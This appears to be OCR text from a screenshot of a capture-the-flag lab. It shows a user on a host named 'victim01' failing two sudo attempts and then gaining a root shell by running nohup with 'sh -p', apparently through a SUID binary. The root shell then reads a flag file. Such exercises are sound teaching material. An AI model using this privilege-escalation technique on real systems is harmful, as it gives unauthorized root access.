 Uncaught Excep
192.168.1.218/
192.168.1.218:89
dlink@victim01: ~
Las 3 formas pr
Directory listing
File Actions Edit View Help
kali@kali: ~/Desktop
dlink@victim01: ~
kali@kali: ~/Desktop
dlink@victim01:~$ sudo install -m =xs $(which nohup) .
[sudo] password for dlink:
Sorry, user dlink is not allowed to execute '/usr/bin/install -m =xs /usr/bin/nohup .' as root on localhost.localdomain.
dlink@victim01:~$ sudo nohup /bin/sh -c "sh <$(tty) >$(tty) 2>$(tty)"
[sudo] password for dlink:
Sorry, try again.
[sudo] password for dlink:
Sorry, user dlink is not allowed to execute '/usr/bin/nohup /bin/sh -c sh </dev/pts/0 >/dev/pts/0 2>/dev/pts/0' as root on localhost.localdomain.
dlink@victim01:~$ nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
nohup: ignoring input and appending output to 'nohup.out'
# whoami
root
# cd /root
# ls
flag.txt  snap
# cat flag.txt
Nice work!
                .:##:::.
              .:::::/;;\:.
        ()::::::@::/;;#;|:.
        ::::##::::|;;##;|::
         ':::::::::\;;;/::'
              ':::::::::::
               |O|O|O|O|O|O
               :#:::::::##::.
              .:###:::::#:::::.
              :::##:::::::::::#:.
               ::::;:::::::::###::.
               ':::;::###::;::#:::::
                ::::;::#::;::::::::::
                :##:;::::::;::::###:::     .
              .:::::; .:::##::::::::::::::::
              ::::::; :::::::::::::::::##::  #rootdance
#